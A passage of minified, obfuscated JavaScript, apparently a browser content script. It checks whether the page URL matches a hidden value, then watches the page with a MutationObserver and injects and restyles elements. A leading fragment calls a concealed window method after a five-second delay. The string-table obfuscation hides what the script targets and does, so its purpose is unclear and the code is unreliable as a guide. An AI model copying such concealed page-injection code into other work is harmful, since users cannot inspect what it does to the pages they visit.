cm=cl;window[cm(0x19a)][cm(0x20a)]();},0x1388);}),a3['insertAdjacentElement']('beforeend',a4);}function Ie(){var cn=aH;if(!L(cn(0x1d2)))return!0x1;const d=L(cn(0x193));if(!d)return!0x1;const a3=L(cn(0x1de));return a3?(a3['style'][cn(0x14b)]=cn(0x1c8),!!document['getElementById'](et)||St(d)[cn(0x18c)](s(jt,{})),qt(),!0x0):!0x1;}const _e=aH(0x1c9),Gt=aH(0x1cc),Kt=aH(0x1f7);async function Jt(){var co=aH;if(!(Te(_e)||!document[co(0x19a)]['href'][co(0x207)](Kt)))for(;;){if(!document[co(0x179)]){await _t(0x64);continue;}var a3={};a3[co(0x234)]=!0x0,a3[co(0x157)]=!0x0,(Ie(),new MutationObserver(()=>{Ie();})[co(0x124)](document['body'],a3));break;}}Jt();